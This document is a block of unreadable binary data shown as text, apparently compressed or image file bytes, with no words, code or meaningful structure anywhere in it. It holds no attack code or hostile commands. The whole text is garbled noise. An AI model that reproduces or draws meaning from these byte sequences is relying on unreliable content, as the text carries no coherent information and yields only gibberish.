�V8�@/	�׃�t�Q�����|�t���,Ѭ�uQ�YR�d�al7�&,�Q�c5�#A��#���g�Vw���u՜Z)���I6,ѕ����׆d�W�Gz��חSP2r$g���'����z+���vύa��
��v~Bꑎ�%�`��:mư���]���n�7�ᶛ�[,��6������S�b�����)��(x�A�r�oD��?p6��˧�|v�lZT93v�F�/��Gh*�ɾB�o����?�y,~��"��.(����R��.�ZD;,�>�O��&z�����nD=���n�%�zY��_�Y���G�
n�qO��L����\{�m��L�XkJl��=b{�Jm9��Yom��97�}��l��3��@�&�C.�(�(%��`��gFŎ^>|L�
�:��X��r�!o.ݼ$$�%͚mlƜ�s'�g:o����6�� �􆔤M�J����4�l���A��x�k���f�Pyrv�3�k����-ݺm_���!�C�
%F��U��޴�ݎË�F솉p$:�C�[%l���	p��y�()�l����lٳi۠s�V���� �'��
���aхk���({�n���闟Sτ=:w$�5��>�y�5�ϣO�i����oO�9��p�Y�_�W�/�'��j4c�)���*�Lc��� �("H!��7��DD�j(3#����-�"%+��x�x"��h!���h
&4��ND��I�@2�����,Yܐ�AU_S��_M���[n4C�\v�FX��%(�)�OjZuUPa�'Y!�RN�I�R���&}ҒIа�I��iS)��	�^w���\�vQ:�9��VZ�B�)�-���7O\i��|�#�eڵ�d�)�X"�X��}�%�8�>"��-�:���
�'fQ�k��3[���,���ƛo���-�Ʊх�*�g�v�^��x��7v��Z�y�v�n��yF���}�>g~��!���>>���9�x�zHJ�$|�)(�Ȣ�*�8ǌ+�J�[����E2��oF����j[$�GY��W�%єu�� �C�Fm���o�ʴ҄��t��.Q�"P���(�)���AP3��h��41Z���Fji���:�Bq�UU^r��)/>���h����`���f����ƌg�10�异��#*��#�(r���Z�l����+���[n���r����r�ɪ��K���!�{�A'����y쁷/��?o.b)�����F�'+�}�6N��(7�s��W��o�Şw�!��C���1�La�Hq4N����(�en�k©�ᅠ}�L�7P�/�Aj��88����ܸ�����
L�n�A��Tq�B�����!���O�M��r����C��oy�����N�!��$s��H�q�q�}r�v��ܽz��q�|�3��ʈ:��f@hݎ�S@�!�3�bù�<���w�⊻�76��+�����n�9�������l{	*�*d�K�Oe���q=�al}B��V$#��(H���$c��f�Jk9��ڊ�~�_�0�I� .-�|$��X�Т�Le2��!^�Bj�D�P����&�d� (��شk�І�Z�7�7��mt�Z�v� ���8l��N%��m�1�s�bT�*]M�:�ڕ8I�v��8�;�5��e-�uϪ��H-k�2|=_,JZG��.��*W��W<�ry�Q���'S�=O8%����P���$�JJb�+�R�DT�A�+:��.��T^h4H���#!l[�_.��2�1!���"�*�3!y7�1�:T�o�B�����$��l2���iv�D,c_P�]�Qa�*�-(�1�Ĭhxu&�o?�'<}�ђ6����:s��~2pn5�0�YǍ+�Zܕ�#���_�O�PSR2҆Y���p��i��f�BIM�/�bC�΁�1�SHq��1o|��	v���,�O��Ԡ����V!�ɰv5���}	D� 1é8[$TA�s~�Â$2�y�d`]kY+9˵^f�o[{���zxgp�@^�AT!zݫ^�� Ga�2�����s&6Ǌ��=��أ@�%4!�d\���ԌXR�Z'WJpm���M<�OӞ����-\��^�d����b��S��֊�Bg�+�Մ�͙8M,�U�;cT��K�-h�:����ɩn��]Cת>��N=HC�*x'/�s����̑a$�4T���Ҥ~��T�ɷ�Q�j�.V��-�����F��	_덲cZ��k
G� I|��.1��h���XRޠW����Q��_�Z/y�0��פa"<	yz�9�ښX�Np�8��MT����*ga�Wk�j�6p����y*/�Ys)e�g��^z�x����x<���CHn��욋:q�8l�
���� $�I���h��S��[>�A¼��]9�y���8��[�X��W�2���
�>��d���$��GjV�<���oH�Za��DZ�	�:��������fb�%61ۯ]wo{�j�{�����y4�^m16Β��U�-�D�zCyBD-e�o*ץ�Z�7�P��U	Md���YE:�I�����1���M�Y'a�G���Vj^�����m�˯ۻ<��VcN��8���F����Л?!�[RD"�����RRb�G�_������/PZ7���:��`	"�N�a�A$"�v-LhB�[ �@ΓE��s�������L-� �]@N.�A�q�XD�l�J��=��`����j �%�mJ���z	6���)��	���dhE�x���ex�XF%W!�1��lõ��2 !ގh�Nv�����I!���.��9�,�#�����҈����X�����}���M��5���}=H���,LȤ_�i����,1�S!ΰ2=�D���EE$v����!��`��ʛ!A'���D[Њ&0 TSJV Q~�3`�+���"�"���	�[���=��|QA�ʡP�(�SxNv�P}��@cj#X��QT\�E����nH� �T���\�0��)cv�2��;��}�`���H�!��a����t_Ve�~�_�	��aj�|q�����t9�n��Y���Ʌl�&���!�������,"#�����	��a�%Zb%v��tN���t���@)�K��N0+�b,Z��P�Ţ��Е�/�b
2�
fWAi�=������ya�ه���*��y�5X�'�Lǒ���rT��#�ɣ<�Y]��J��my!����R�O@ba�_ApNB������$�I�D�WäaW�����[�eI4ȟHD[H�ݲ�4ISJ昐e"6��9-��htr��M%�m�*B.�R�-��PҢ��&�����1%��bK�T,�`AQc\!é��V�G�WZ��Xf���Ly����Ҡ���L�§^�v�g���;6�Un�9��{�#�`bb��)���Fߩ��ѱ�BYCj��M�zc���L��'������b]�A7(AIJPa��#������f�-����9�l�j褒� ,��Lh�Ӹb!'q�r�7���!�"
�"<B�T ��9�WxP�N5Rhp��^dc^��i�FUT��@����c�)���t����BQ�g<�)~N�9b�=�Цň�|a?:��WE��*)���Z��a�F�|-$��qϥ6ȴ����)��� �`������^�ęlI3y��EAJ�]K:��ꋦ�W�`�^��
��ʛ,�"d�����(��(�[�&%��>�BR>�pf�z�z�~ �9���̧T�Y(�#�PTF!˺RTxv�F��Yʫ-���Ψ����i��U�g���	�d�G�R�ߪ����@"*e��Il@��$d�C6�CF&��J��E��Z̆y�<��������Cۡ��n�g%V����"��i��ɭ~��Α��5I�p����(����P��iiQkӮ,�6'0O�VO�c^�ObRWБ�:����m��NlܒY��Zmhq�F}�+��}ba��!�'�
l����b��,bl�j���P,{���I�pi�&��*�]�z��V(�N�qj�qj�h樦lG�շ-۩��JJ�]-�����͂��l�Q��4����-�
�R��N�o�"�>+Q��ћծ.�UB�Bڠ�mAC�v�f����&&�Ȟ�YF��6��bc�����z���t��t�*��0v��:��^Z^k-�z����傝����ZR9A�]���UL�J��b.�a��a�E�+y�Ɉn��nX���G����Uv����f+��� jA�ɪ��|�$�K��[L@�tb��1|�϶"����b����v��⢒N�>i��\o�:,�!UeKA����fܭ����m�ɞX�k�X�Y�1H�vl�I�xR"�nI��ku_3#��'9Aϓ*��Qr&qq��&��#Yp*&Q��z�V}r*���Z	��%�n
�0Ȳ��B�@����х � ��q�hv��%2Kf�~6q�
� BrB�/��1g��6kp\�S�b���ӑ&�/�M�R�.�Gb�Y��Bk
^��ݶV�K-c
������F7�G�gz��ihZ��g��g\r�r=��L�L&�%�A���O)�f�GS*)C,�40.�2�"���+��d��HX*��2d�.����p_�âTUT$݋��щdQbè�`�V�"zCs���Rs{B�g3i����gV#��P�����(�5�ᑅ!���;������<O��qj�^m�5�����+�~�Z�Љ�����B+ϳ#��i�:D��DWrx}mm}���bZ��r0��i�a�ZH!X|������tK�	�
O�d*-Cf�Jr�Q\�.;V�a�)�r�
e� ��!��ZQf��u �D5�Ҥ���-V�5�i�N+:-��uzK��VZk�L��:3<�u�V�|�?�w�T�hEq|�+����ٝ�����_&!;�bGe�Ī�Et�:v)��xo&tZ0j�A=2�YG{9Qe��Wi�H�r�\��x�i���eh�tUeߤ���D�2��t #Uo�4��nO/7s3y�/w���s'3u�����^"`3yC���hSr�֖��3g�6Ǫy�Ѫ7�C���1���	�L�c;�
=>F8M'Uf93^�m�����X�Ξ�aO����:�'�������#�W�|�+�bWf�_�Q��WVr�x<��hon?j0�١j׸kӺ*����t0s.�*�9���b��6�"	%й�rB+(��7��mt�,�q�p��w9�05�׫�6G�3g�K,��y����y���j�9Ϲ��uG�3E���M�
]�FC���~�o.��Y?�5�M����� G�jk��me��B\��cC�/���V������%����B2����x��.���65m;�Q���3<�^��`(~�	���)���Pӧ�(=}
�J�G�O�	`}$�
����R'9�Õ�����{�'�K��e�ᅵN����Y[�Xo����n��8J鯦q�nN���=�\����r�)`�F�v�Z�n�栍B�1�­ꯦ+2�3���%CCt���oF��:�ψ1�$|��n2�ɺ?�Ob���UA\�U��n�}���=�6�H�8�<_X)���2����G��W��k�I;LB����ك{6'԰r��)�����9��}7ϻ��ۺ�;�#iq&����%�@`���#cf���B�8|հE��А�h��Ƽ�=f���["���ă��0`x3	͘�n�#�3�"j��:t�cG�A�JU
�������T�O�=���E��S2��E�X�a)�tnm�S�����Fݎi�ر���))����w�t��P��I���C�	���\˕/�ь�8��n�a3i|�9k6l���֋W�6�g�4*m��m{��[�e���Y�Ȉ��nL*�%�ŞP��z������]Hw����o;������"3^�/U:���S�ݯO*���I@44'�J����!9��0�\(DFd����g@�:�ha���+G�p\�E_T���H��gp�Q�ox�!�m���l��#�1�E%��9蠨fD� +�RH�L���$bh�ػ�f|9m�r�XO�a�X����f$��������ᓺB��mƨ	&��c�������P?�a�D���Tӫ8���L6�J ��/�R��T+�Y���P|U�W��� �u�[�፮��֎��/)�XM׸\[�Y�(S�2'T#��a�6�S�A�X���6��^k6/eF�m��l+��ڕA�e�6'���"�R�+N������N����s^B�
"��<M$�={9���C�:H>�T��ĨjO&��K���0�'I$�J2�+D��t���b� ���H�R�D ���i"��Zj�n�誗D2ɬ��h��3����:!��p��=E�(��\%h�|��X#�=�N��:PJ饗�7Cqr�_yGa��G^�(K'�|d�8ݒ˥��|����t�e�[lZ[.l�]vl�YfTT�+�4���
����[���f�yV�h)��q�]&�p[�v�[�7xrˍ��\�e��C��@|� ���|�%B����LQ6����LXa�Z��"Ƅ���ac3�=<���`n*s�D.�/|%RM���h3��"#=Ӑ
��3pT�jV+�ю��bA2�0(�b�G4���tD�q�]�a)��pa+�s �X'�����@hذ@9܍	.�BI�6;���%���(��
k*	<�"�lB�0�B� U�,G94dS��	�� :M�Jd��c|F��>f-e[K�N�:�o6��^l`'-�%w�z@����4~1������xțV�0���tғ����<�e�0�2$�G��u���1�/9�!�m���C#0E3�	M���1���<�_x"���c�.����$��n�ܘ W��A�0A?�S�v�}�L?��B?IDYӠU\�v�p�8�aZC�
��7�?�䌈*I�1����@?f��j)&"���&����G7��?Y#,�KW���%f�ޡ�'��8��W��O�S�?�EU[���Q���>>ɔY�2�Z�q�y���^��vY�d@�n$#��̱���A�a6m���<��R3mq���<�e[�!W�j��?�r7�%FK�bZ���5�c����S��[���תiN3����@+��!0��PV�8ڏI���_����^�B�8>h�\ ��ۧ�~����sA�0#w24��]h�������-�D�����okMd�{����=�+n���Q�G}f3)C��1,��2�)�d���4��C�u��|j�D�P!E`v$��g+�P��P=��-���t�S�D����0]fWI?x�P(0	�3��»�-����nؔs�����k}f���Ⱊ'<�vo6�j�<���B�Bl�1F�#���_SX53�0�M���lhU{@2%@e���2U�g���w�J<sk�ՖBbZE�� 7{�Ϡ�n��cPA;j��u����p��Eۓ��5i	����1�|�&#a����JM�'�hCP��/Mke��?h�
��˕w,��0���NAc0��{a���Z�Y���e��ơ��:�/��F�5rIԷeWߘ��J%�-�������ٕ,-���8Oݟ>�9C�d}C6�q��o��0ghg���,w��Y|�9�	�o�GP�ຖ��?W&�&�����Gى�yIO�s�%�4������C��a~_{��L�IOYnR	K�4�f�鼳D� YN߭ԧ�S� u�`�p���Me]��1��1�z��*�	��vt��P��h��5�N�#}s�����LFW�"�k�]�xyw��qU��Y��d�Jt�+z���}������6fE�#7�|N�����y�i���ūCvk9�?h=ž�p1k����hhZ��#�i3�X1�L�s��D^s��l���U~B����x��D=�E�<�:Lj���C�ݼkR�"OcW�u��\P,�0_<9=O&��Ih3�[�����B֙'~Ȍ��r���t��LN�B��X�e
L(XdE�#��f�y�g�l��C7�-p�vp'w���j��� /��w�-6�H��q����Mǚ�[�mݶ���m�4��^-�n���|�i	��.d�R����^��)��Pn
�� ě6F��⸋��c�	;"0�<!�tt�J@�/� �x+��`��d:��F�? -F�l�������/�������ȩ,�(�(���m=Z,��%���M�=�P`��Zp�fJ$^¦t	��O֌� ��*�r�#��/$�P� ~Anl���![�0p9�O�8���g��B�q� wJ0��*���b��h��qܾe��
vx��|�z�[��L���T4O�:�	��� ��CH����� ���
��/�>e��d�N���:�L��!g�0C6$Ct�4AbF��d����&����^&�Ƃ,����/�bQ+�L"/Y��$3��|A�Jb���T1�X
*���4���>�?�H�Pm��F�Dfe'V�0o*�!Yh���-��`LWo�0�y�o. I��Ċ�N�o����<L�@)������[h���W� �j ���|
 f=�	�G$�-4;������(��
r5�#���ڤ"� ����ҩ߉"���L*c�I	�!� <.�<�P�$Q��H�R�9XR&�l��h��h�а���@�k:L��Rd'}�v %����e�R��ڃŊr���� %�h?�R�R�rJq�HgQ��6�,o�J��7`�qZ�8F-U�-��`�0rp��\�N��*�Q���� S0���@�L��\������ǭȑ�"���2'�Ǿ�� �	��A��3EO4E��PHr��F }��5Y� ��SLO�ZhKs�hN��\��¡3��D��T�M-���K��F�3%R,�9r"���;�of�4;������H�	zqU�M��,V(���$���L�Ԧa�P�� �PaV^��	�PI #nRn�Ue%ttC7Tm}�&�@F-u��Ȣ��*���W��6�R�mv�.SM�� S	X�E�Di�te�h�C�,1Y�0R���G+�[V/Ho��4;5�(5��,4Co�
�Q�%[�3��2�0�, ^��)6k�%��K�4��Q�.r��U	?��pCt 9���L�!��7�ӹ^��G��Ѱ��v���PU灮č�hTБ���`�؍B�ތ�\e��%�7���k��&E�.@�?v�U_Ut"Z��v��12��RW��`4� �_�e���B)i'�Nw���Y�moGZ�n9sƬUZlU�@	ݼՓ"��o��Ho�B�\����,���S��II�,8c!�����!\�J���6�s���N�>��,�C/��I�D���� v�OFO �`O�9��=�t�sc2P��Oa�c}��D�dO���	z_�dOv��Su(�Rd`ȉoc�*�����Mۋ[��x�N�O$���g��6d �\U��i0i�Vr��}nIjWBQ>���7{�!����.�a�X�H�I4
L�Y���A�W�0Cp7C��������w���\׭��tH��G�C\ݫe��!w�4�M#��kH�@��ٱU6w5�����l��N�D?���dN%q��H�Dc�C�#��F�Nq-Ux*rx�FP�Wjb�k*z��xo��2/Q�O��+�q	%�V�2��|]��R9t�~ '/s	b���#n�23gӳ��R�4Y�R ��p�
�L��X_���#��A�U����Dz�d�U4jYV�P'�`�y;9Vk���J���+y�d�c8�;6����QYLo��PL���L���#��x���9x��9I�H���)h-��t��P+W�g�j��f3>�!�5h��r��9��ÛӰ���Q@�7������#ڡ���٠5�9$:�7ڢ9ڠ_�A���P�zz+7:nOyq<C���F���qZp4'����$6��`��I�*�2���ִo������L��{y�1���xe��u����s�z��;eR��wHf��x��ϵ�AvP�o�q��hZ�Ф36����YfN�CV��z��9��Z��R�r`�c�y)&G�H���:��)�+��-��z����=�5�{:J��G��/K��x��S��X�`N�C��r��q��M�>d�d�)�+r��j�Ɨu;���G~z�������Ȫ)f�TS�P�U�P����;����������~$���;�鹮��&�'��y� L�zf0��=�����K%,�,������Q����\�;��O[�W��7:�+��-J2���������9�M��cy��;�8�_{�c�����Y`�[��[�����ɺ���Z�ǥۻ������1w�5�۸���[��۾��{`����+�a����ɽ\�L�wS��:)���<ͫ�D��ܴ\�1z���� <�1<�;���|��<�;���Y��˻���������}ۄ\���P���t۹a��a$=��Hnn�A��;�˴�����U=�	������� �!��ߛ��<ƛ$�����x%ݥ{����ؑ��k`ٙ�ٝ�١�ٓ��������3�����<��ܵ}a��+��[��m�}ݠ]�u�@���O$�[\�����9ݸ���D�=���ǱL5/p�|�S}����Eܬ���n�)\
��o}������_=��yQY(j@���Q>�U~�Y��]��O�N^j�< �kZ:�]�k}�z�>��\�^É޳+\�1ֹ�׵�F\��}�����@�=땾���#]z���W\�ވ�Z�M����W�%�η<ah��[��۽;�y��H��؃������N�?������!_�O�LŽ����~�C����������/[ӽA��ݥ���O��y�)J��ݵ��H���W����Ş�������X\���מ��^��>�l�1��_�;�<���o�C^�?���A�g!���ɿ�����?�?XKL�\�{�9����;�C��}�� ����@��=9h�YC���X���gR!��� ݄I���R�NnY�2��0��I���7���s�ÄS��fSʑ�r�<H��P�/���ت�իT�bug�멯`��ժ�֩/���M��e[zo�n��.\��N�	1����L�pa�@�*6���Eǐ�E�(hݘ3�M��g��/F�g���Y�S�&����װY�vmD��M)�-���&�}���'��ِ'�����¡K��9uDկ�)��R�)/��y;�C�p���d��(��W����m�z/���D(}��Sw�5%���`w5��YFH�V�W�P������Y��F\m�ҡ4��r�4<@��~�(+lՍi��0)��D:������s�U���d�(��xm8�_PĘ�D�q�M:�Tŝz��"���d��pHy�FF���r����f'�w��g���Sn�dg�r΍'�u��h��G��:ZitMf��O�ťe�YYbNB�R�eȞ|���|�]��QM�����騢H�Y�阜hԖ��j���ᬳ���EE|a+JL��U���ɼ��;R���$E����Г�,#��$�H�]���̚�S���$���p�E1�z�1C�����A��FS�,�p���8AL:p��P��;Õ���\v�(b����|����Pڞ�ѩ'ϭ '�@m��C�iZ�K+-���P�T_j���EJ��Vw���`�=�^�6l3g
�Szz����Ek�Y��:�[1�:�d�暫�dg4�yu`)�Q�&�x�T=�U#bE�/�s��F~��9��7�2<n�va��FXLR��z�{��L�
h���� �� (JDsy6���	���:%Ԯ���~�7��A�����M�ܓS�gW���]�����y��������������H"�>����v?�я�sZj�@(KIj:X���&�@�UЂ�J��v56b�.���btª��-%��}�r> ��o,��<���VV!�G"�I�Bx`V������*�cX�U��m�
i�]�
�=�+-٪�Eۥd������cfo��$z3��q!���7$�.n`����P;��+���5�%=ew�
 ���@cu�
W��I�A�����f��DBgp�j�d�C:@�� �B��b�,�5�я_�׸�*8�Y�ɔ��D!v�
I$P�=k�/�R0�a��4������R�b衙 -.���a}�&� T�1�z!6%������������AG�'Y:�xT�BЪ�
�E,�U���W�*�Eԋ(�0n�vڊ� ��zm�L��h�
ư퀔 x����1q|J8�����q#yԣ�3Q�P<LV��+"F��+[!��(��5�����<��P�2�;F!�@�~��ԁ%��UB@(D-m�Ip�4(��qR�ϬE �^%���&b��2'��iBӰ�=lb1���!fн�F���3�fQ�f7;7�\6��9�i��m0��2�buY�zN�G�����A�+�m7������(�Z�I(a.f�@���q���QT���F �Z��  ^:R�V�u���)2����)�
J��0�돡��h��I![]|G�*y��Q�V����\�b���+ey�����,�Y�ZK#�A�|���J�)���]�?��`T��`a��Xc��-��du�Ⱥ����6[�7k��n��,9Ek%��3�8>�5+��~����\�O(��C����,o\��J�[��b`��gΫ��=d�������u;
�.7��\ 5]��r�d��2��Y��L[�Et�c�M.E�P�
-8#�S�)c�/��7f9l]�[P|F-����Wd@�#���>���`��
��~����[���z��/���]�
~�c6:��`��3��T�����~����[C���vr�ϽB���A2i��ZPE���m���D��AY
��r����]�hZB�.=T�}A:�7���Q	UA�q�2�K�Y/f�n6
f���[�vJ�P���� s�^���b�h��?�(H����(�e�DP��e"�B�)ƤdP�F���A �<���@ �ZL]��F`傅-�,ܣG�$vi\�����1vR�b�m���ƻʥ�X�����L�,l՝n'�g��vw��f�#�[�K��>�ٸ�3+�]YZ�+?+�?G�^熺cw���I����%��b��W�W��.>�/ێ��n焟���,�����f��%I^������%��2�`����ƥ�M�l�	�u ���3���-������#�N� q��`YJB�i�_�V�0[U��@{b��]��]%4}@) cV#oz��6��bCc�+�VY;en�N�Fx��x���x��x��N�x�9Wd�nV�,y�-��8ryBD@��fz&�zX1�qW,�
u�_X�O�P�13p/ 1��E� |�P�U\�_��#5	o�"�p|��)s2�V-aC�-�R�w1��6�5���
��=ݔ�`w�}@`�d`TG VDV�@l`@��V� �G��0/��k��8���k�`U
T��w�!�:��z�N�؁9��Xo-h%6�B����u7綂,����6��v��n<�y�3N�XeCP
�:�gExtR�d=o�Q P']D#��GT�9Q� ���"�Ez ���R ��P�=��0����<a�Ou�'1�����#��	�2/��}E�n<�r)Si)Z�t�r.�bI��z�f�r%�3�a��VWv���	�P��J�@j'�w`����4�Uؕl��uWmӦmIv��D�Z�X`�ֶLxc���F�%hy'�c��Y�Ȃ����؋��c��n�2e;(?DD�49W&z"�UT���U�	��w\u��rAsdF0x�o�qTČO���s0 `1˥�d�-Ɂz�e\U�gV0�g;)���s�E����X��`CE0��;�
ԕz䠎3RGڒ/�e����� ���'Gl4�u`�J��K��J��uŀװe�K�Tl���TD�l���NC'y���m��[i�^��q	�dYn��8��y���1dP5���1�N�y���=��Z��y��y�'���� f���(>4&�ojAI����Ch.
Xp.�g��.4�0 ���Y�U
  ��2�RE�:c�Wu�/A�[�E9Z
G�}�wN<G-�	>s�"�QD%��`fV[Ŝ;МSu�4<9?@`Vk�$4 ?r�a��`��Vt4cUkWs��8Y��"w� 5�w���١��y)�ըtg�!��d�H��,A�*+�x*��	���rBJ�4��J�{�!˒eڍ����GT!p�m�Q�p��g\z&pĎ��1���H�����]I��s�:2�٠G�e�j�Q%�	��+���&�.��2,���iA��uFi3�
Ӡ��C/!B���p��y���	#�Qu��m�
�K��WH�K�d'�a`&v
�Wh�k���7i��)�p��	���5a9���jR2!�j��*���*��w}����Z��M��0��}	�'�������35�-�o�2j���/��=�҃�G�5(�<�3P�v�_�0�R3���1J0;q�0��!����@�t�#	BC��G{1.�e��e�	�A`���JW���'����(@U籦�ke� ��������5���%��_y��[�a��:����yڈn�*U5�w:���Ј�h� s�<��(��DA$p!�p����
]41���Qs�)`/t�
����Q��e[f|̓���5��Y;��FmKv�y&{/���:}]z6U
	56=��.�Ȃ�1L[T�
��;�oB��H�!4z�@�KJ@��S�����K�'\��4�xG�+��z��֨jI�ky�ZM�+o���T�2\��[��{����Ы�9�<0���f�D�ۃ�B�<��%V��M�x6�m���i5�m�2��&Ht{#�.�G�-�����
$��%N��
|N�0�5���
��h���r#� � {���>(�<'��v�p�{A,��:ܕ:�ʎ���$.+yOB�Ya�l�*M7�����x��:��K�x	�Dpz�D\�K�-\�x[#aX| �顨��Ұd�u�I�3�Q�5VR�E+[����p�����<πU¥�����τ$�����(������L˖\x��cvs�<�6��û,�
Ě�̫�|�X��o�����Ќ�l6�¨���
�5�7M����k�c����r��A7�k!�����L��V��|��,�{4��B-�����,�&�_��}��U���i�y1�����2����6����fSvFL[=��OU˚W��D�$R<1*��|�����(�X�O�]њsTMv������!�M97�c�!Z��Ӕz��ŢU�)�	��35�b@4�©�ڨ�ګ�ڬ�p"��ԗ�O��[錧l����?,�m��,dfǋ�R�acJѽL����l}�����fm��\�̈́1������az[`�BbLӋ����p��Z<��S�����)I��@]�C�I50�^�6�^�
��nr�}T�&f0��� �P�k� �P���NUi�P���Ϭ�����]c����*���b=ZYi*�xbY�Y�M"Dў5��m������݆	�y=�]��m؃]ؗ2�T�-�y�.tM��}ޓ���N>/��s��������dJ�� .�D=ԸAdL��|���@ZR�۹m�%N5�l��^��0��	��6\�6��F�����:���u��]����������ʽL��L�ŉŨ���\��-���l���
����gi��	� �A��pN��^��^����?�	!�߀�����.5�X�N�T��=Ջ~،�x"h��N�(��8|���ۦ����]�?�����|��n]ݤ���샩�֫��&�oP��_���4�*��A*�����#(���}�=2�����.��<�=�*��,?��>�c����ۮ�^��>�����n���±��Z���[ !�
 � ,    ��  � �	H��Aq;%<xPa9�#J���DEp�.f��-�ǎ�B�|��	��R����Uʸ5�IS�Mr�lVy�s���?I{A���H��[���)/*T�'g�(i><��MArB���l�Zɖ�ʵ-(/J�f�U+gAws��{���Fv��|��TKh�%,�y꜅Ƅq��JNʹ
J[��L��JZ���C�Q'��P8ks��롙5m��fi���ޒiS������wjZ�^yQP�S�!L���Nݐ���Xg��}u��S��:���R�sV��n��ٻ����|���󢲿�Q�T\" O�a���&]w�5h�f�t��k>(%!w:� �Vx!����G�q@�2۔x�&(�ʋ/��E2֘E46�� <���G ���B�"1t�AFz�ۓP��IT�`%6lhS�	U�ϗ`Ff�P�Ue�
+��B��4��T��o�iY���yTX�Dp�Vs9��o��U2X��Kk��W�RV��x��e��v)��zi%Wncި��	�]�A���؅�6��R�J�L�HP�*箼&X�
���uQ&b�ȲSlu�T��r�����V�u݁�y܊G�l��'ߡk�Z~�����݁�j`� 2� n�x��Lu�� (������Ip��,zh4��xc�Cj�1g���/��� �xB�3Y�p�@�N�O~�˟j��)3Af󦍝;�c4�K2U�3�;t�+�/@���H%�U�q�S�FQh��%��r��E��v�E�ؖ�ܩ�8���ۤjo��|�e������q&�2����iATB����g���&�-w�l��-aB:�9G���cKwt��x�P�8zq���E��Y��Kuٺ���4>�n�R�g���>�F���τ6���&����K��$&���t,
c�ψ#Ũ����7y��#�ϸ/(S���쏬C0[��K3����e�/�ܓ����H��
�%��h�+Oe���8p2C��R�MF0gK[5ȶ�ujgp��� ���RBP��
��`|�4JzD�<g���i#J���"1 $����TCD�<�`�	޻.WͅH[�������.vRiD2��,�΋�"~\#�z�W���n����VT�񂅷v��w�[!��dz�hX�1M̐4�˜>��ϑ�\���3>�1�'�̲�
Y|�i3�o6��&M?�K#3�=)�h5$�� h54��j�������Z�����Ɇ?aF&&1Y��\����4l�2���F8�����-(��he�|x������Y���9���a�sk�3GO�l������p��yqRW����:�qƎ���xWG��A{��!�P��+�*|b����i�Oa*2Q�>��Bj/{��Q�:�H���si#�$��d�S�%i��ef��&�����de����	�3�< 8�J	A|��S��NΔ�nUR��c<ȩ�sS|q�O���x83ak�T��R�GD��B����bslc��'MZ�=<gbku�uQ<？��&:Q�あ��9�}�ǟ��	
Ƹ�6����B��4���B��>�Y�5�f��u�J�Kbcz����RRC��$���9SH��蛤t��2�യ�B�Oc1�U��Ux�Q���e��xI�W�s��rbil��U��ԠQ-upj��D�Yb��uf�����M���@ٳ?�&Xu��|gC0)I�����!��0��/0b��ơ�c�Yw����e/�Y)�ta,�i���p�ac����0w�e��9��O��s�n���mŷa�2 �KWT�z^�Ř�Ҙ6׹6��M՜�������acL��%p���%7�Kg�jeP�F��7VE����ES�/6+Y�9����;Ap��I��I�h����B4^�b?��=��Qm���,�+�������(����ѱ�홋�w�v`3��7=�� Q��p�WV���\���H[d���hIV��8���:9t�����#��a��U�-�V��,'L[n��I��]^o� �I3�O�<s�,ɞ�$1'�)���aء�3�E�3���g�U{[Y�1I�Ot�q49�`H�S��t�]��<��<!U��J<�&h�rk8.�	tt�A�!��W�ֲ����RT��+��I�u'V�3\q�����������v�~�l����	���d�Lf>�2`@��:p{�W�C�m�3"9���[�u�d����7�d\Yپ���v�Z	SL�z �7�~p��m>}���=	�$��3!?��!��$��q=K��ay�l�&˴Wf��}W~A)��`-��3%s�k*���~W���`�q6>w�=����CKp�~��t #��h�a��Ϙ�D�<#��u��e������P-�P	G�r�pPVy�l�UE�#d<;C&le�EdcTh�%"x4��Pj$e��d�Ge�1���	��y04p�%f��o�Rz��zBHS	SӅI��>�q�I]��#+��{�?��g�)ķ��4o�_�ri��ǀe�A8�K6W�U.:wvHB@^���_�&���wk��j���'w�k��*2
2��`V��l`kڵkZ��X�q������i�#Wz�lp�O̖<��Yن���^l^�.�3� x$�m�2�x����P��v�����7�Gy�Uo��8h��z��oA8pC�f�s.�>��$rV%�0{/���
3�qTH��5�}恧�&Q5��}�bV|�r�W��&��}b�h6�_�G6?ja<R�0	�ݰ&�  a� )ч�k$�D��B��&������}ht��$	���uC�����~K J�xW�h�S$�7v���m��W.B�w(dd"�'�W��pFK�rG�j�X��$�SY<�Py��O����^ٌ������$Ԉp��th���t�T\����#*I�0�)d��'^d��fry��gu������s'$�k���F	b�B�1&�SWb�v�DT0�Ј��0?U�~EcqS����	�O�~}3�Y'H�&g*ɒQl���E;3)�m97�M��8�l�x.=f2�|����� �F�ҝ�XCu;R�9���DTi[,��E�6Ɍ_Iz��od��C�W�$8�W���Rb����~�[��!#�g�f8J��Y^��Vj��seGi-�0|��'g_lXs Z�^/pw�O�?E0	�0ݠ:�э�0�L@$��u��J��/�]i��Iu��u"y���f`���x	���	��9�n������IZ�_��0P��	b$P�dDFGy�����y�&e�f!0hYTj�l� �H,2\�GR7��]��3�#SD��="l6>��Y;�I���7{tG�[�H�p#k�ԗ����*^נ��T�!��gdx��%sÀz`�'_�}BQ` �	q"�S!~fAc��E@}�/�03*��C�V":�am����2Pa���V��	%�5J�a'vN���v�=C����z�6�-���쑥A�@�Yk�:�W�C��&/I����*�ծu��vD���G����:(��%e��{$���
']�t>루�%?�7�({cp �
pL�7V�J`�Z�V��g�*|���ַ���A4G@�}_h��'��R��J�w`�,��	�@��	㠟#�k��v�m-�-z,�� Y�$y�* ��Y�I
lLZD�j�O�N�QSZ��z�����L����ю;�u�:���!X� �Z�ٸݹde�	����Q�9ek4,��������� Ӱ1K��zp��8��C�	qk�@�'������}2�b���&<����q~)��c����3;i(d)�}�T��V���'c
U��P�����x`Q�@RJ�RC�G��p�**╈���`
d�*��H������
.@�̶�	��QK ���`F��
K����2d��:1�_��%�Kg��Qf�HY�lZ��R��Ŕy��l����|��$M�;�W�`)��k�t,c�g��e�k�Z�)c�I]G��`N���<t��,��ճ�kBz�����/�q<Kl�T�!w&�gB�W������uȢx�ǜY�z�g�c���=�����6�� ��e�g�����kh���9��P���ay�2,�#al�3��y�����:���J��K}4<�sl��*ܔ��˸�$|[�8�q*�/�v�f����e���=�J�jD\ͧ{z�����<�u�� ��.C%Ȁ���VA������+`��i�{����l�zּ�;��s"�0��YT �yL�,���`��q��h�t1p��l
